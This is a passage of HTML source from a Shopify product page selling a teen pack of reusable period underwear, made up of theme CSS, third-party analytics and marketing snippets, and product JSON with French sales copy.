        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Le Pack Ado",
          ProductID: 7469830340846,
          Categories: ["Collection Black Friday","Collection principale","Packs Ellza","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/PackAdo-3_grande.png?v=1702688858",
          URL: "https://ellza.ca/products/pack-ado",
          Brand: "amora-canada",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$199.98"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7469830340846",name:`Le Pack Ado`,price:"99.99",variant:"42118203015406"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Collection principale, Packs Ellza, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado 